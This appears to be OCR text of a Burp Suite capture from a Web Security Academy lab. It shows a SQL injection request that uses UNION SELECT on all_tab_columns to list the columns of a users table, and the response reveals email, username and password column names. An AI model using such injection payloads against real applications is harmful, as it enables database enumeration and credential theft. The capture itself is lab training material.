 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='USERS_OL
GCBU'-- HTTP/2
2 Host: 0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net
3 Cookie: session=rsLH7hMdaSQPtOaFXpFjJWdwZBfC14Pt
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a6f007003a7d34d80bb5dd000ee0093.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render Hackvertor
\n
' UNION SELECT column_name,NULL FROM
all_tab_columns WHERE
table_name='USERS_OLGCBU'--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets
Tech gifts
EMAIL
PASSWORD_VFVHCO
USERNAME_DTQOVR